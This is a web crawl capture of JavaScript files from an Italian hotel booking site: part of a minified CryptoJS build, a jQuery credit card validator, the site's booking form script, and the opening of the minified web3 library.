270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],l=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],f=n.DES=i.extend({_doReset:function(){for(var t=this._key.words,e=[],r=0;r<56;r++){var i=o[r]-1;e[r]=t[i>>>5]>>>31-i%32&1}for(var n=this._subKeys=[],c=0;c<16;c++){var h=n[c]=[],l=a[c];for(r=0;r<24;r++)h[r/6|0]|=e[(s[r]-1+l)%28]<<31-r%6,h[4+(r/6|0)]|=e[28+(s[r+24]-1+l)%28]<<31-r%6;h[0]=h[0]<<1|h[0]>>>31;for(r=1;r<7;r++)h[r]=h[r]>>>4*(r-1)+3;h[7]=h[7]<<5|h[7]>>>27}var f=this._invSubKeys=[];for(r=0;r<16;r++)f[r]=n[15-r]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,r){this._lBlock=t[e],this._rBlock=t[e+1],u.call(this,4,252645135),u.call(this,16,65535),d.call(this,2,858993459),d.call(this,8,16711935),u.call(this,1,1431655765);for(var i=0;i<16;i++){for(var n=r[i],o=this._lBlock,s=this._rBlock,a=0,c=0;c<8;c++)a|=h[c][((s^n[c])&l[c])>>>0];this._lBlock=s,this._rBlock=o^a}var f=this._lBlock;this._lBlock=this._rBlock,this._rBlock=f,u.call(this,1,1431655765),d.call(this,8,16711935),d.call(this,2,858993459),u.call(this,16,65535),u.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function u(t,e){var r=(this._lBlock>>>t^this._rBlock)&e;this._rBlock^=r,this._lBlock^=r<<t}function d(t,e){var r=(this._rBlock>>>t^this._lBlock)&e;this._lBlock^=r,this._rBlock^=r<<t}t.DES=i._createHelper(f);var p=n.TripleDES=i.extend({_doReset:function(){var t=this._key.words;if(2!==t.length&&4!==t.length&&t.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var e=t.slice(0,2),i=t.length<4?t.slice(0,2):t.slice(2,4),n=t.length<6?t.slice(0,2):t.slice(4,6);this._des1=f.createEncryptor(r.create(e)),this._des2=f.createEncryptor(r.create(i)),this._des3=f.createEncryptor(r.create(n))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2});t.TripleDES=i._createHelper(p)}(),function(){var t=c,e=t.lib.StreamCipher,r=t.algo,i=r.RC4=e.extend({_doReset:function(){for(var t=this._key,e=t.words,r=t.sigBytes,i=this._S=[],n=0;n<256;n++)i[n]=n;n=0;for(var o=0;n<256;n++){var s=n%r,a=e[s>>>2]>>>24-s%4*8&255;o=(o+i[n]+a)%256;var c=i[n];i[n]=i[o],i[o]=c}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=n.call(this)},keySize:8,ivSize:0});function n(){for(var t=this._S,e=this._i,r=this._j,i=0,n=0;n<4;n++){r=(r+t[e=(e+1)%256])%256;var o=t[e];t[e]=t[r],t[r]=o,i|=t[(t[e]+t[r])%256]<<24-8*n}return this._i=e,this._j=r,i}t.RC4=e._createHelper(i);var o=r.RC4Drop=i.extend({cfg:i.cfg.extend({drop:192}),_doReset:function(){i._doReset.call(this);for(var t=this.cfg.drop;t>0;t--)n.call(this)}});t.RC4Drop=e._createHelper(o)}(),function(){var t=c,e=t.lib.StreamCipher,r=t.algo,i=[],n=[],o=[],s=r.Rabbit=e.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,r=0;r<4;r++)t[r]=16711935&(t[r]<<8|t[r]>>>24)|4278255360&(t[r]<<24|t[r]>>>8);var i=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],n=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(r=0;r<4;r++)a.call(this);for(r=0;r<8;r++)n[r]^=i[r+4&7];if(e){var o=e.words,s=o[0],c=o[1],h=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),l=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8),f=h>>>16|4294901760&l,u=l<<16|65535&h;n[0]^=h,n[1]^=f,n[2]^=l,n[3]^=u,n[4]^=h,n[5]^=f,n[6]^=l,n[7]^=u;for(r=0;r<4;r++)a.call(this)}},_doProcessBlock:function(t,e){var r=this._X;a.call(this),i[0]=r[0]^r[5]>>>16^r[3]<<16,i[1]=r[2]^r[7]>>>16^r[5]<<16,i[2]=r[4]^r[1]>>>16^r[7]<<16,i[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)i[n]=16711935&(i[n]<<8|i[n]>>>24)|4278255360&(i[n]<<24|i[n]>>>8),t[e+n]^=i[n]},blockSize:4,ivSize:2});function a(){for(var t=this._X,e=this._C,r=0;r<8;r++)n[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<n[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<n[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<n[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<n[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<n[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<n[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<n[6]>>>0?1:0)|0,this._b=e[7]>>>0<n[7]>>>0?1:0;for(r=0;r<8;r++){var i=t[r]+e[r],s=65535&i,a=i>>>16,c=((s*s>>>17)+s*a>>>15)+a*a,h=((4294901760&i)*i|0)+((65535&i)*i|0);o[r]=c^h}t[0]=o[0]+(o[7]<<16|o[7]>>>16)+(o[6]<<16|o[6]>>>16)|0,t[1]=o[1]+(o[0]<<8|o[0]>>>24)+o[7]|0,t[2]=o[2]+(o[1]<<16|o[1]>>>16)+(o[0]<<16|o[0]>>>16)|0,t[3]=o[3]+(o[2]<<8|o[2]>>>24)+o[1]|0,t[4]=o[4]+(o[3]<<16|o[3]>>>16)+(o[2]<<16|o[2]>>>16)|0,t[5]=o[5]+(o[4]<<8|o[4]>>>24)+o[3]|0,t[6]=o[6]+(o[5]<<16|o[5]>>>16)+(o[4]<<16|o[4]>>>16)|0,t[7]=o[7]+(o[6]<<8|o[6]>>>24)+o[5]|0}t.Rabbit=e._createHelper(s)}(),function(){var t=c,e=t.lib.StreamCipher,r=t.algo,i=[],n=[],o=[],s=r.RabbitLegacy=e.extend({_doReset:function(){var t=this._key.words,e=this.cfg.iv,r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],i=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(var n=0;n<4;n++)a.call(this);for(n=0;n<8;n++)i[n]^=r[n+4&7];if(e){var o=e.words,s=o[0],c=o[1],h=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),l=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8),f=h>>>16|4294901760&l,u=l<<16|65535&h;i[0]^=h,i[1]^=f,i[2]^=l,i[3]^=u,i[4]^=h,i[5]^=f,i[6]^=l,i[7]^=u;for(n=0;n<4;n++)a.call(this)}},_doProcessBlock:function(t,e){var r=this._X;a.call(this),i[0]=r[0]^r[5]>>>16^r[3]<<16,i[1]=r[2]^r[7]>>>16^r[5]<<16,i[2]=r[4]^r[1]>>>16^r[7]<<16,i[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)i[n]=16711935&(i[n]<<8|i[n]>>>24)|4278255360&(i[n]<<24|i[n]>>>8),t[e+n]^=i[n]},blockSize:4,ivSize:2});function a(){for(var t=this._X,e=this._C,r=0;r<8;r++)n[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<n[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<n[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<n[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<n[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<n[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<n[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<n[6]>>>0?1:0)|0,this._b=e[7]>>>0<n[7]>>>0?1:0;for(r=0;r<8;r++){var i=t[r]+e[r],s=65535&i,a=i>>>16,c=((s*s>>>17)+s*a>>>15)+a*a,h=((4294901760&i)*i|0)+((65535&i)*i|0);o[r]=c^h}t[0]=o[0]+(o[7]<<16|o[7]>>>16)+(o[6]<<16|o[6]>>>16)|0,t[1]=o[1]+(o[0]<<8|o[0]>>>24)+o[7]|0,t[2]=o[2]+(o[1]<<16|o[1]>>>16)+(o[0]<<16|o[0]>>>16)|0,t[3]=o[3]+(o[2]<<8|o[2]>>>24)+o[1]|0,t[4]=o[4]+(o[3]<<16|o[3]>>>16)+(o[2]<<16|o[2]>>>16)|0,t[5]=o[5]+(o[4]<<8|o[4]>>>24)+o[3]|0,t[6]=o[6]+(o[5]<<16|o[5]>>>16)+(o[4]<<16|o[4]>>>16)|0,t[7]=o[7]+(o[6]<<8|o[6]>>>24)+o[5]|0}t.RabbitLegacy=e._createHelper(s)}(),c}));
//# sourceMappingURL=/sm/8d13940709034958da90101e77020d96c934507f44cd7fb4028781562f557e97.map

--- FILE ---
content_type: application/javascript
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11
body_size: 8625
content:
// Generated by CoffeeScript 1.10.0
(function() {
  var $, Range, Trie,
    indexOf = [].indexOf || function(item) { for (var i = 0, l = this.length; i < l; i++) { if (i in this && this[i] === item) return i; } return -1; };

  Trie = (function() {
    function Trie() {
      this.trie = {};
    }

    Trie.prototype.push = function(value) {
      var char, i, j, len, obj, ref, results;
      value = value.toString();
      obj = this.trie;
      ref = value.split('');
      results = [];
      for (i = j = 0, len = ref.length; j < len; i = ++j) {
        char = ref[i];
        if (obj[char] == null) {
          if (i === (value.length - 1)) {
            obj[char] = null;
          } else {
            obj[char] = {};
          }
        }
        results.push(obj = obj[char]);
      }
      return results;
    };

    Trie.prototype.find = function(value) {
      var char, i, j, len, obj, ref;
      value = value.toString();
      obj = this.trie;
      ref = value.split('');
      for (i = j = 0, len = ref.length; j < len; i = ++j) {
        char = ref[i];
        if (obj.hasOwnProperty(char)) {
          if (obj[char] === null) {
            return true;
          }
        } else {
          return false;
        }
        obj = obj[char];
      }
    };

    return Trie;

  })();

  Range = (function() {
    function Range(trie1) {
      this.trie = trie1;
      if (this.trie.constructor !== Trie) {
        throw Error('Range constructor requires a Trie parameter');
      }
    }

    Range.rangeWithString = function(ranges) {
      var j, k, len, n, r, range, ref, ref1, trie;
      if (typeof ranges !== 'string') {
        throw Error('rangeWithString requires a string parameter');
      }
      ranges = ranges.replace(/ /g, '');
      ranges = ranges.split(',');
      trie = new Trie;
      for (j = 0, len = ranges.length; j < len; j++) {
        range = ranges[j];
        if (r = range.match(/^(\d+)-(\d+)$/)) {
          for (n = k = ref = r[1], ref1 = r[2]; ref <= ref1 ? k <= ref1 : k >= ref1; n = ref <= ref1 ? ++k : --k) {
            trie.push(n);
          }
        } else if (range.match(/^\d+$/)) {
          trie.push(range);
        } else {
          throw Error("Invalid range '" + r + "'");
        }
      }
      return new Range(trie);
    };

    Range.prototype.match = function(number) {
      return this.trie.find(number);
    };

    return Range;

  })();


  /*
  jQuery Credit Card Validator 1.1
  
  Copyright 2012-2015 Pawel Decowski
  
  Permission is hereby granted, free of charge, to any person obtaining a copy
  of this software and associated documentation files (the "Software"), to deal
  in the Software without restriction, including without limitation the rights
  to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
  copies of the Software, and to permit persons to whom the Software
  is furnished to do so, subject to the following conditions:
  
  The above copyright notice and this permission notice shall be included
  in all copies or substantial portions of the Software.
  
  THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS
  OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
  FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL
  THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
  LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
  OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS
  IN THE SOFTWARE.
   */

  $ = jQuery;

  $.fn.validateCreditCard = function(callback, options) {
    var bind, card, card_type, card_types, get_card_type, is_valid_length, is_valid_luhn, j, len, normalize, ref, validate, validate_number;
    card_types = [
      {
        name: 'amex',
        range: '34,37',
        valid_length: [15]
      }, {
        name: 'diners_club_carte_blanche',
        range: '300-305',
        valid_length: [14]
      }, {
        name: 'diners_club_international',
        range: '36',
        valid_length: [14]
      }, {
        name: 'jcb',
        range: '3528-3589',
        valid_length: [16]
      }, {
        name: 'laser',
        range: '6304, 6706, 6709, 6771',
        valid_length: [16, 17, 18, 19]
      }, {
        name: 'visa_electron',
        range: '4026, 417500, 4508, 4844, 4913, 4917',
        valid_length: [16]
      }, {
        name: 'visa',
        range: '4',
        valid_length: [13, 14, 15, 16, 17, 18, 19]
      }, {
        name: 'mastercard',
        range: '51-55,2221-2720',
        valid_length: [16]
      }, {
        name: 'discover',
        range: '6011, 622126-622925, 644-649, 65',
        valid_length: [16]
      }, {
        name: 'dankort',
        range: '5019',
        valid_length: [16]
      }, {
        name: 'maestro',
        range: '50, 56-69',
        valid_length: [12, 13, 14, 15, 16, 17, 18, 19]
      }, {
        name: 'uatp',
        range: '1',
        valid_length: [15]
      }
    ];
    bind = false;
    if (callback) {
      if (typeof callback === 'object') {
        options = callback;
        bind = false;
        callback = null;
      } else if (typeof callback === 'function') {
        bind = true;
      }
    }
    if (options == null) {
      options = {};
    }
    if (options.accept == null) {
      options.accept = (function() {
        var j, len, results;
        results = [];
        for (j = 0, len = card_types.length; j < len; j++) {
          card = card_types[j];
          results.push(card.name);
        }
        return results;
      })();
    }
    ref = options.accept;
    for (j = 0, len = ref.length; j < len; j++) {
      card_type = ref[j];
      if (indexOf.call((function() {
        var k, len1, results;
        results = [];
        for (k = 0, len1 = card_types.length; k < len1; k++) {
          card = card_types[k];
          results.push(card.name);
        }
        return results;
      })(), card_type) < 0) {
        throw Error("Credit card type '" + card_type + "' is not supported");
      }
    }
    get_card_type = function(number) {
      var k, len1, r, ref1;
      ref1 = (function() {
        var l, len1, ref1, results;
        results = [];
        for (l = 0, len1 = card_types.length; l < len1; l++) {
          card = card_types[l];
          if (ref1 = card.name, indexOf.call(options.accept, ref1) >= 0) {
            results.push(card);
          }
        }
        return results;
      })();
      for (k = 0, len1 = ref1.length; k < len1; k++) {
        card_type = ref1[k];
        r = Range.rangeWithString(card_type.range);
        if (r.match(number)) {
          return card_type;
        }
      }
      return null;
    };
    is_valid_luhn = function(number) {
      var digit, k, len1, n, ref1, sum;
      sum = 0;
      ref1 = number.split('').reverse();
      for (n = k = 0, len1 = ref1.length; k < len1; n = ++k) {
        digit = ref1[n];
        digit = +digit;
        if (n % 2) {
          digit *= 2;
          if (digit < 10) {
            sum += digit;
          } else {
            sum += digit - 9;
          }
        } else {
          sum += digit;
        }
      }
      return sum % 10 === 0;
    };
    is_valid_length = function(number, card_type) {
      var ref1;
      return ref1 = number.length, indexOf.call(card_type.valid_length, ref1) >= 0;
    };
    validate_number = function(number) {
      var length_valid, luhn_valid;
      card_type = get_card_type(number);
      luhn_valid = false;
      length_valid = false;
      if (card_type != null) {
        luhn_valid = is_valid_luhn(number);
        length_valid = is_valid_length(number, card_type);
      }
      return {
        card_type: card_type,
        valid: luhn_valid && length_valid,
        luhn_valid: luhn_valid,
        length_valid: length_valid
      };
    };
    validate = (function(_this) {
      return function() {
        var number;
        number = normalize($(_this).val());
        return validate_number(number);
      };
    })(this);
    normalize = function(number) {
      return number.replace(/[ -]/g, '');
    };
    if (!bind) {
      return validate();
    }
    this.on('input.jccv', (function(_this) {
      return function() {
        $(_this).off('keyup.jccv');
        return callback.call(_this, validate());
      };
    })(this));
    this.on('keyup.jccv', (function(_this) {
      return function() {
        return callback.call(_this, validate());
      };
    })(this));
    callback.call(this, validate());
    return this;
  };

}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11
body_size: 8977
content:
jQuery(document).ready(function($){
	
	/*$(".abooking_hotel_details").magnificPopup({
		type:"iframe"
	});*/
	
	var wpcf7Elm = document.querySelector( '.wpcf7' );
 
	if(wpcf7Elm !== null){
		wpcf7Elm.addEventListener( 'wpcf7submit', function( event ) {
			if(event.detail !== undefined && event.detail.status === 'mail_sent'){
				let lang = getCookie("_icl_current_language");
				window.location.href= "/" + (lang === null ? "" : lang + "/") + "thankyou/";
			}
				
		}, false );
	}
	
	
	$(".abooking_mail").attr("href", reverse($(".abooking_mail").attr("href")));
	
	$("input[name='check_pagamento']").hide();
	
	
	$("select[name='pagamento']").bind("select change", function(){
		if(jQuery("select[name='pagamento'] option:selected").attr("value") !== "")
		{
			if(jQuery("select[name='pagamento'] option:selected").attr("value") == "bank")
			{
				jQuery("input[name='check_pagamento']").val("1");
				hideCreditCard();				
			}
			else
			{
				jQuery("input[name='check_pagamento']").val("");
				showCreditCard();
			}
		}
		else
		{
			jQuery("input[name='check_pagamento']").val("");
			hideCreditCard();
		}
	});
	
	
	
	
	
	$('.abooking_hotel_details').magnificPopup({
		type: 'ajax',
		removalDelay: 500,
		tLoading: ' ',
		callbacks: {
			beforeOpen: function() {
				this.st.mainClass = this.st.el.attr('data-effect');
			},
			parseAjax: function(mfpResponse) {
				console.log('Ajax content loaded:', mfpResponse);
				elements = mfpResponse.data;
				
				var dettagli ="<h3>Dettagli non disponibili</h3>";
				var servizi = "";
				var gallery = "<h3>Immagini non disponibili</h3>";
				
				$.each(elements.servizi, function(index,item){
					servizi += "<div class='abooking_single_service'>" + item + "</div>";
				});
				
				if(elements.gallery !== null) 
				{
					gallery = "";
					$.each(elements.gallery, function(index,item){
						gallery += "<img src='" + item + "' style='width:100%;height:auto;margin:10px 0px;' />";
					});
				}
				
				
				if(typeof(elements.dettagli) != "undefined") dettagli = elements.dettagli;
				console.log(elements.dettagli);
				var masterStr = $("._master_hotel_popup").html().
					replace("%image%",elements.image).
					replace("%title%",elements.title).
					replace("%dettagli%",dettagli).
					replace("%hoteltabs%","hotel-tabs").
					replace("%servizi%",servizi).
					replace("%gallery%",gallery);

				mfpResponse.data = masterStr;
			},
			ajaxContentAdded: function() {
				new CBPFWTabs( document.getElementById( 'hotel-tabs' ) );
				console.log(this.content);
			}
		}
	});

	
	$("select[name='pagamento'] option").each(function(index,item){
		string = $(this).text().split(":");
		if(string.length > 1)
		{
			$(this).attr("value",string[0]);
			$(this).text(string[1]);	
		}
	});
	
	$("input[name='cc_code']").bind("change paste keyup on off",function(){
		check_ccv($(this));
		let ccCode = $(this).val();
		let ccCodeRedux = ccCode.substring(ccCode.length - 3);
		$("input[name='cc_code_redux']").val("*** " + ccCodeRedux);
	});
	
	
	$("div.booking_action").bind("click",function(){
		
		if($("select[name='hotel']").length > 0)
		{
			$("select[name='hotel'] option[data-id='"+$(this).attr("data_hotel_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_hotel_id"));
			$("select[name='tipologia'] option[data-id='"+$(this).attr("data_tipologia_id")+"']").attr("selected","selected");
			$("select[name='hotel']").trigger("change");
		}
		if($("select[name='transfer']").length > 0)
		{
			$("select[name='transfer'] option[data-id='"+$(this).attr("data_transfer_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_transfer_id"));
			$("select[name='transfer']").trigger("change");
		}
		$("#tabs a[data_action='booking']")[0].click();
		
		
		$("input.number").attr("min","0");
		$("input.number").attr("value","0");
		$("input.number").val(0);

		let cameraSlugICL = $(this).attr("data_camera_slug_icl");
		let cameraSlug = $(this).attr("data_camera_slug");

		$roomSelector = jQuery("input[name='" + cameraSlugICL + "']");
		if($roomSelector.length === 0){
			$roomSelector = jQuery("input[name='" + cameraSlug + "']");
		}
		if($roomSelector.length > 0){
			$roomSelector
				.attr("value", "1")
				.val("1")
				.attr("min", "0")
				.attr("max", $(this).attr("data_availability"))
				.removeAttr("disabled")
				.trigger("change");
		}
		
		/*
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("value","1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").val("1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("min","0");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("max",$(this).attr("data_availability"));
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("step","1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").removeAttr("disabled");
		*/
		$("input[name='selectedRooms']").attr("value","1");
		$("input[name='selectedRooms']").val("1");

		let typoID =$(this).attr("data_tipologia_id");
		jQuery("select[name='tipologia']").val(jQuery("select[name='tipologia'] option[data-id='" + typoID + "']").attr("value"));
		
		
		$('html, body').animate({
			scrollTop: ( ( $("a[data_action='booking']").offset().top ) - 20 )
		}, 1000);
		
	});
	
	
	
	$("button.booking_action").bind("click",function(){
		
		if($("select[name='transfer']").length > 0)
		{
			$("select[name='transfer'] option[data-id='"+$(this).attr("data_transfer_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_transfer_id"));
			$("select[name='tourdate'] option[value='" + $(this).attr("data_tour_date") + "']").attr("selected", "selected");
			$("select[name='transfer']").trigger("change");
			
		}
		$("#tabs a[data_action='booking']")[0].click();
		
		
		/*$("input.number").attr("disabled","disabled");
		$("input.number").attr("min","0");
		$("input.number").attr("value","0");
		*/
		
		$("input[name='posti']").attr("max",$(this).attr("data_availability")).attr("min","1").attr("value","1");
		
		$('html, body').animate({
			scrollTop: ( ( $("a[data_action='booking']").offset().top ) - 20 )
		}, 1000);
		
	});
	
	
	
	$("select[name='transfer']").bind("change select", function(){
		$("input[name='hotel_id']").attr("value", $("select[name='transfer'] option:selected").attr("data-id"));
	});	
	
	
/*	$("select[name='pagamento']").bind("select change", function(){
		if(jQuery("select[name='pagamento'] option:selected").attr("value") !== "")
			jQuery("input[name='check_pagamento']").val("1");
		else
			jQuery("input[name='check_pagamento']").val("");
	});
	*/
	
	
	$("[id^=alfie-wp-weather-]:last").css("clear","both");

});

String.prototype.rot13 = function(){
	if(typeof(c) !== "undefined" && typeof(this.replace) !== "undefined"){
		return this.replace(/[a-zA-Z]/g, function(c){
        	return String.fromCharCode((c <= "Z" ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26);
    	});
	}
    
};

function reverse(s){
	if(typeof(s) != "undefined")
		return s.split("").reverse().join("");
}


function cleanCreditCard()
{
	jQuery("input[name='cc_code']").attr("value", "");
	jQuery("input[name='cc_code']").val('');
	jQuery("input[name='cc_expire']").attr("value", "");
	jQuery("input[name='cc_expire']").val('');
	jQuery("input[name='cc_nomecognome']").attr("value", "");
	jQuery("input[name='cc_nomecognome']").val('');
}

function showCreditCard()
{
	cleanCreditCard();
	jQuery("div.booking_credit_card").show();
}

function hideCreditCard()
{
	cleanCreditCard();
	jQuery("div.booking_credit_card").hide();
}


function check_ccv(obj)
{
	valCard = obj.val();
	if(valCard == "") {
		jQuery("input[name='check_pagamento']").val("");
		jQuery("input[name='cc_type']").val("");
		jQuery("span.icon_check_card").removeClass("icon_good");
		jQuery("span.icon_check_card").removeClass("icon_invalid");
	}
	else
	{
		obj.validateCreditCard(function(result){
			if(result.luhn_valid == true && result.length_valid == true)
			{
				jQuery("input[name='check_pagamento']").val("1");
				jQuery("input[name='cc_type']").val(result.card_type.name);
				jQuery("span.icon_check_card").addClass("icon_good");
				jQuery("span.icon_check_card").removeClass("icon_invalid");
			}
			else
			{
				jQuery("input[name='check_pagamento']").val("");
				jQuery("input[name='cc_type']").val("");
				jQuery("span.icon_check_card").removeClass("icon_good");
				jQuery("span.icon_check_card").addClass("icon_invalid");
			}
		});
	}
}



function getCookie(item){
	let _cookie = document.cookie;
	let _cookieItems = _cookie.split("; ");
	let cookieDictionary = {};
	_cookieItems.forEach( _item =>{
		let kvPair = _item.split("=");
		cookieDictionary[kvPair[0]] = kvPair[1];
	});
	return (item === null || item === undefined || item === '' ? cookieDictionary : (cookieDictionary.hasOwnProperty(item) ? cookieDictionary[item] : null));
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js
body_size: 159435
content:
/*! For license information please see web3.min.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Web3=t():e.Web3=t()}(this,(()=>(()=>{var e={1166:(e,t)=>{"use strict";function r(e){if(Array.isArray(e)){const t=[];let n=0;for(let i=0;i<e.length;i++){const o=r(e[i]);t.push(o),n+=o.length}return h(o(n,192),...t)}const t=g(e);return 1===t.length&&t[0]<128?t:h(o(t.length,128),t)}function n(e,t,r){if(r>e.length)throw new Error("invalid RLP (safeSlice): end slice of Uint8Array out-of-bounds");return e.slice(t,r)}function i(e){if(0===e[0])throw new Error("invalid RLP: extra zeros");return d(u(e))}function o(e,t){if(e<56)return Uint8Array.from([e+t]);const r=p(e),n=p(t+55+r.length/2);return Uint8Array.from(l(n+r))}function s(e,t=!1){if(null==e||0===e.length)return Uint8Array.from([]);const r=a(g(e));if(t)return r;if(0!==r.remainder.length)throw new Error("invalid RLP: remainder must be zero");return r.data}function a(e){let t,r,o,s,c;const u=[],d=e[0];if(d<=127)return{data:e.slice(0,1),remainder:e.slice(1)};if(d<=183){if(t=d-127,o=128===d?Uint8Array.from([]):n(e,1,t),2===t&&o[0]<128)throw new Error("invalid RLP encoding: invalid prefix, single byte < 0x80 are not prefixed");return{data:o,remainder:e.slice(t)}}if(d<=191){if(r=d-182,e.length-1<r)throw new Error("invalid RLP: not enough bytes for string length");if(t=i(n(e,1,r)),t<=55)throw new Error("invalid RLP: expected string length to be greater than 55");return o=n(e,r,t+r),{data:o,remainder:e.slice(t+r)}}if(d<=247){for(t=d-191,s=n(e,1,t);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.slice(t)}}{if(r=d-246,t=i(n(e,1,r)),t<56)throw new Error("invalid RLP: encoded list too short");const o=r+t;if(o>e.length)throw new Error("invalid RLP: total length is larger than the data");for(s=n(e,r,o);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.slice(o)}}}Object.defineProperty(t,"__esModule",{value:!0}),t.RLP=t.utils=t.decode=t.encode=void 0,t.encode=r,t.decode=s;const c=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function u(e){let 